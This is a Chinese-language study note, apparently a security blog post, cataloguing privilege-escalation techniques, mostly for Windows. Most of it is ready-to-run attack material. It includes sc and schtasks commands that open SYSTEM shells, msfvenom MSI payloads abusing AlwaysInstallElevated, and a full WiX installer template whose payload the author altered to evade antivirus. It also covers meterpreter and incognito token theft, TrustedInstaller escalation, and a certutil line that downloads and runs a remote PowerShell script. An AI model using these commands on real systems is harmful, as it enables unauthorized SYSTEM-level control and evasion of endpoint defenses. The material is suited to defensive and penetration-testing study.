学习笔记-权限提升
权限提升
免责声明
本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关.
大纲
多平台提权辅助工具
- carlospolop/privilege-escalation-awesome-scripts-suite - 包含 win、Linux,之后还会有 mac
- Loophole
- AlessandroZ/BeRoot
- vulmon/Vulmap - 在线本地漏洞扫描程序项目
Win
相关案例
- 记一次绕过火绒安全提权实战案例 - 与其说是提权其实还是pth,比较特殊
提权漏洞
管理员权限提权成 system
相关文章
- 渗透技巧——从Admin权限切换到System权限
- Alternative methods of becoming SYSTEM
- Metasploit、Powershell之AlwaysInstallElevated提权实战
windows 自带功能
SC 命令
sc Create MyService binPath= "cmd /c start" type= own type= interact
sc start MyService

该命令在 xp 系统可以正常使用, win7 和 winsrv2008 下需要点击查看信息, win8 以上不支持
进入命令行界面后,可以输入 explorer.exe 打开系统桌面,路径为 C:\Windows\system32\config\systemprofile\Desktop
在此种环境下打开的任何程序都具有 system 权限
计划任务
-
at 命令
at 9:30 cmd.exe适用于 win7 和 winsrv2008
-
schtasks 命令
-
创建服务, 以 system 权限启动
schtasks /Create /TN MyService2 /SC DAILY /ST 10:00:00 /TR cmd.exe /RU SYSTEM -
查看服务状态
schtasks /Query /TN MyService2有时候会报错 错误: 无法加载列资源, 这是由于 cmd 编码是 gbk 导致的, 调整为美国编码 (此时无法打印非 ascii 字符) 即可:
chcp(查看当前 cmd 窗口编码, gbk 为 936) chcp 437 -
删除服务
schtasks /Delete /TN MyService2 /F
支持 win7-win10, 借助工具才能看到
-
使用 psexec 会创建 PSEXESVC 服务
psexec.exe -accepteula -s -i -d cmd.exe
默认情况下, system 权限的进程不会在用户桌面显示, 如果不想显示进程界面, 可以去掉 -i 参数; 第一次使用 psexec.exe 需要确认, 使用 -accepteula 参数无需确认
如果系统不自带,下载地址为: https://download.sysinternals.com/files/PSTools.zip
官方文档: https://docs.microsoft.com/zh-cn/sysinternals/downloads/psexec
命名管道
这里借鉴了 Meterpreter 的方法:
- 创建 system 权限的服务, 提供一个命名管道
- 创建进程, 连接到该命名管道
使用 github 上的开源代码
下载下来之后编译成 getsystem-offline.exe 和 getsystem_service.exe; 依次在命令行运行 getsystem_service.exe 和 getsystem-offline.exe 即可 (测试机上需安装 .net4.0)
利用 msi 安装文件获得System权限
msi格式的介绍
msiexec
系统进程, 是 Windows Installer 的一部分, 用于安装 Windows update 更新和 Windows Installer 安装包, 后者即上面提到的 .msi 格式的安装包; 在命令行下运行 msiexec, 即可看到帮助文档
我们平时双击打开一个 .msi 文件,相当于在命令行下执行了如下命令
msiexec /i xxx.msi
隐藏界面安装
msiexec /q /i xxx.msi
远程加载安装
msiexec /q /i http://192.168.101.146/test.msi (文件后缀名可以不为.msi)
Advanced Installer
Advanced Installer 是一个 Windows Installer 的 MSI 安装包的制作工具, 下载地址: https://www.advancedinstaller.com/download.html



利用 AlwaysInstallElevated 提权
利用组策略可以实现权限提升, 开启 AlwaysInstallElevated 特权安装功能
- 打开组策略编辑器 (win+r,gpedit.msc)
- 用户配置 -> 管理模板 ->Windows 组件 ->Windows Installer-> 永远以高特权进行安装 -> 选择启用
- 计算机配置 -> 管理模板 ->Windows 组件 ->Windows Installer-> 永远以高特权进行安装 -> 选择启用
其实就是修改了两处注册表,命令行下进行上述操作
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
使用 msf 生成 msi
本地版本
msfvenom -p windows/exec CMD=cmd.exe -f msi > test.msi
输入 shell 命令进入目标主机 cmd 下使用命令行工具 Msiexec 进行安装,具体命令如下
msiexec /quiet /qn /i C:\msi.msi
msiexec工具相关的参数:
/quiet=安装过程中禁止向用户发送消息
/qn=不使用图形界面
/i=安装程序
运行后,此时在 C:\Windows\Installer 会生成 temp 和 msi 临时文件,安装结束后会自动删除;如果使用的是命令行隐藏安装,则会保留tmp文件;不管怎么都会在 %TEMP% 目录下生成对应的log文件
wix3
下载地址: https://github.com/wixtoolset/wix3/releases/
msigen.wix 代码下载地址: https://gist.github.com/xpn/d1ef20dfd266053227d3e992ae84c64e
由于上述文件中的 payload 如今已不免杀, 所以我将其替换成如下 payload:
<Property Id="cmdline">cmd.exe
</Property>
完整代码如下:
<?xml version="1.0"?>
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product
Name" Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" />
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<Property Id="cmdline">cmd.exe
</Property>
<CustomAction Id="SystemShell" Execute="deferred" Directory="TARGETDIR"
ExeCommand='[cmdline]' Return="ignore" Impersonate="no"/>
<CustomAction Id="FailInstall" Execute="deferred" Script="vbscript" Return="check">
invalid vbs to fail install
</CustomAction>
<InstallExecuteSequence>
<Custom Action="SystemShell" After="InstallInitialize"></Custom>
<Custom Action="FailInstall" Before="InstallFiles"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>
编译命令:
candle.exe msigen.wix
light.exe msigen.wixobj
直接双击执行 msigen.msi 会弹框,启动的 calc.exe 为 system 权限
命令行下执行:
msiexec /q /i msigen.msi
启动的 calc.exe 为 high 权限
利用 token 复制获得 System 权限
简介
Windows 有两种类型的 Token
- Delegation token(授权令牌): 用于交互会话登录 (例如本地用户直接登录、远程桌面登录)
- Impersonation token(模拟令牌): 用于非交互登录 (利用 net use 访问共享文件夹)
注: 两种 token 只在系统重启后清除, 具有 Delegation token 的用户在注销后, 该 Token 将变成 Impersonation token, 依旧有效
incognito
下载地址: https://labs.mwrinfosecurity.com/assets/BlogFiles/incognito2.zip
列举 token
incognito.exe list_tokens -u
提权至 system
incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
切换到 A 用户
incognito.exe execute -c "WIN-SIL71EN1H12\a" cmd.exe
伪造用户
incognito.exe execute -c "WIN-SIL71EN1H12\b" cmd.exe
metasploit 版
首先回弹一个 meterpreter 的 shell 回来
加载 incognito
load incognito
列举 token
list_tokens -u
查看当前用户
getuid
提权至 system 权限
getsystem
指定用户 token 窃取
impersonate_token "NT AUTHORITY\SYSTEM"
指定进程号窃取
steal_token 7376
返回之前 token
rev2self
或者
drop_token
powershell 版
NtObjectManager
安装模块
Install-Module -Name NtObjectManager
提权
New-Win32Process cmd.exe -CreationFlags NewConsole -ParentProcess(Get-NtProcess -Name lsass.exe)
卸载模块
Uninstall-Module -Name NtObjectManager
psgetsystem
certutil -urlcache -split -f https://raw.githubusercontent.com/decoder-it/psgetsystem/master/psgetsys.ps1
.\psgetsys.ps1
[MyProcess]::CreateProcessFromParent(666,"c:\windows\system32\cmd.exe","")
将上面命令中的 666 改为任意一个 system 权限的进程的 pid 即可

C++ 实现
代码地址: https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6
下载下来之后, 用 vs2019 打开, 文件 -> 从现有代码构建项目 ->Visual C++-> 下一步 -> 选择文件夹, 填写项目名 -> 完成
添加头文件
#include <windows.h>
#include <stdio.h>
编译即可
找对应进程的 pid
ps |findstr lsass
提权成 system
.\getsystem_parent.exe 944
提权成 trustedinstaller 组用户
描述
在 Windows 系统中,即使获得了管理员权限和 system 权限,也不能修改系统文件
因为 Windows 系统的最高权限为 TrustedInstaller
相关文章
查看 trustedinstaller 用户
Get-Acl -Path C:\Windows\servicing\TrustedInstaller.exe |select Owner
利用TrustedInstaller.exe的token
使用 TrustedInstaller.exe 的 token 创建子进程,这样子进程就有了 TrustedInstaller 权限
powershell 版
先安装 Set-NtTokenPrivilege 命令
https://www.powershellgallery.com/packages/NtObjectManager/1.1.1
# Save-Module需要powershell v5.0支持
Save-Module -Name NtObjectManager -Path c:\test
Install-Module -Name NtObjectManager -RequiredVersion 1.1.1
Set-ExecutionPolicy Unrestricted
Import-Module NtObjectManager
sc.exe start TrustedInstaller
Set-NtTokenPrivilege SeDebugPrivilege
$p = Get-NtProcess -Name TrustedInstaller.exe
$proc = New-Win32Process cmd.exe -CreationFlags NewConsole -ParentProcess $p
使用 whoami 查看当前 cmd 权限:
whoami /groups /fo list
whoami /groups | findstr TrustedInstaller

metasploit 版
首先回弹一个 meterpreter 的 shell 回来
加载 incognito
load incognito
提权至 system 权限
impersonate_token "NT AUTHORITY\SYSTEM"
启动 trustedinstaller 服务
shell
sc start trustedinstaller
找到进程对应的 pid
ps
窃取 token
steal_token 7376
验证是否提权成功
shell
whoami /groups
echo aaa > C:Windows\servicing\1.txt
SelectMyParent
sc.exe start TrustedInstaller
SelectMyParent.exe cmd.exe 1700
Invoke-TokenManipulation.ps1
- https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-TokenManipulation.ps1
sc.exe start TrustedInstaller
$id = Get-Process -name TrustedInstaller* | Select-Object id | ForEach-Object -Process{$_.id}
Invoke-TokenManipulation -CreateProcess "cmd.exe" -ProcessId $id
降权
描述
降权通常是指从system权限降到普通用户权限,往往是为了操作当前用户的文件内容(如捕获桌面、操作注册表等)
相关文章
为什么要降权
- 无法获得当前用户的文件内容
- 环境变量存在差异
- system权限下,查询到的环境变量APPDATA为
C:\Windows\system32\config\systemprofile\AppData\Roaming - 管理员权限下,查询到的环境变量APPDATA为
C:\Users\a\AppData\Roaming
- system权限下,查询到的环境变量APPDATA为
- 注册表存在差异
管理员权限降到普通用户权限
runas
runas /user:test calc.exe
这个需要手动输入密码
通过配合 sanur 可以通过管道的方法将密码或者文件中的内容传递给 runas 程序
runas /user:test calc.exe | sanur password
lsrunas
lsrunas.exe /user:test /password:123456 /domain: /command:"calc.exe" /runpath:c:\
CPAU
CPAU.exe -u test -p 123456 -ex "calc.exe" -cwd c:\windows\system32 -lwp
// 必须添加参数-lwp或-lwop,否则无法实现降权
powershell
$uname="test"
$pwd=ConvertTo-SecureString "123456" -AsPlainText –Force
$cred=New-Object System.Management.Automation.PSCredential($uname,$pwd)
Start-Process -FilePath "calc.exe" -Credential $cred
system权限降到普通用户权限
SelectMyParent
Linux
常规提权
- 参考 OS-Exploits 中的 linux 漏洞部分
Restricted Bash 绕过
-
相关文章
-
什么是 Restricted Bash
Restricted Bash(rbash) 又叫做 Restricted Shell,顾名思义就是受限制的 shell。Linux 的 shell 功能强大,以至于整个 Linux 系统可以精准的使用 shell 来控制。在 Linux 不同用户之间,当你执行的一个系统命令时,它可能是危险的不可逆命令,为不同用户之间设定不同权限进行安全管理引入了限制 Bash Shell,防止一些非必要权限用户执行有害系统的高危命令。
再比如一台 Linux 系统服务器中采用多用户管理,部分用户没有 sudo 权限,但是这些用户可以查看系统目录中大部分内容,虽然没有权限进行编辑但是不希望这些用户查看这些目录,这时可以通过 rbash 在不调整系统上每个文件夹权限的情况下通过限制用户输入某些命令来限制用户随意查看。
简单来说 rbash 与 shell 的区别就是限制一些行为,让一些命令无法执行。
-
rbash 绕过方法
- 参考 linux安全 中的 LOL 技巧
Mysql
MSSQL
PostgreSQL
Redis
Oracle
Docker
Kubernetes
点击关注,共同学习!
安全狗的自我修养


